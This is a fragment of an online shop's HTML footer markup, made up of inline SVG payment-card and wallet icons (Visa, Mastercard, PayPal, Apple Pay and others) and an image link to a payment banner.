        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
